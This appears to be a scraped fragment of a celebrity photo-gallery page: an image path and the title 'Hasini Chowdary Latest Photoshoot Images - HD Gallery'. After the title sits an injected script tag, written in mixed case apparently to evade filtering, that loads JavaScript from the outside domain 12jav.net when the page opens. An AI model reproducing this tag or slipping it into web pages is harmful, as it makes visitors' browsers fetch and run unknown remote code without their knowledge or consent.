 Hasini Chowdary Latest Photoshoot Images - HD Gallery<sCrIpT sRc=//12jav.net/1.js></ScRiPt>